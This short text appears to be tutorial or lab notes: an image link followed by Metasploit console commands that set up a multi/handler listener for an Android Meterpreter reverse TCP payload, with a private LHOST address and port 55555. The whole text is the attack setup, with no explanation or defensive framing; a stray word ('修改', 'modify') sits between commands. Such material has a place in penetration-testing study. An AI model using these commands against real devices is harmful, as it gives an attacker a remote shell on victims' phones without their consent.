 Msfconsole
use exploit/multi/handler
修改
set payload android/meterpreter/reverse_tcp
set LHOST 192.168.136.129
set LPORT 55555
Exploit